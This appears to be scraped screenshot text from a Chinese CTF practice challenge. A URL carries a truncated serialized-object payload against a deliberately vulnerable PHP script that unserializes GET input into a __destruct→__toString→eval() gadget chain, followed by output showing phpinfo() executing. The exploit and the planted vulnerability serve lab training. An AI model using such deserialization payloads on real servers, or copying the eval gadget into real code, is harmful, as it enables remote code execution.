 www.heyphp.com/GC回收机制.php?url=a:2:{i:0;O:7:"errorr0":1:{s:3:"num";O:7:"errorr1":1:{s:3:"err";O:7:"errorr2":1:{s:3:"err";s
70%
4
攻防世界 NSSCTF - 题目列表 BUUCTF在线评测 CTF站点导航 | 猫捉鱼铃 Vulnerability: Brute ... upload-labs Get the pikachu MaybeCTF CTFHub 题目 - Bugku CTF 选手训练营 - 网络安... 近期赛事-SanhaCTF
<?php
highlight_file(__FILE__);
error_reporting(0);
class errorr0{
public $num;
public function __destruct(){
echo "hello __destruct";
echo $this->num;
}
}
class errorr1{
public $err;
public function __toString()
{
echo "hello __toString";
$this->err->flag();
}
}
class errorr2{
public $err;
public function flag()
{
echo "hello __flag()";
eval($this->err);
}
}
$a=unserialize($_GET['url']);
throw new Exception("天气晴朗太阳崭新继续尝试");
?> hello __destructhello __toStringhello __flag()
PHP Version 7.3.4
php
System
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\Phpstudy\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini